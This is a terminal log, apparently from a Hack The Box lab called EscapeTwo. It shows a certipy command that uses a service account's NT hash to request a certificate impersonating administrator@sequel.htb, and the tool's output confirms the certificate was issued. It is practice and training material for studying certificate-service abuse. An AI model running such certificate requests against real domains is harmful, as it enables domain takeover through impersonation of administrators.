 [May 19, 2025 - 00:47:28 (WIB)] exegol-htb EscapeTwo # certipy req -username ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target 'sequ
el.htb' -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn administrator@sequel.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
[May 19, 2025 - 00:47:33 (WIB)] exegol-htb EscapeTwo #